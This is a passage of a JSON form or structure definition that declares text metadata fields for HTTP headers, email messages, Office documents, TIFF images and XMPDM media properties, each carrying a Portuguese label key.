"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
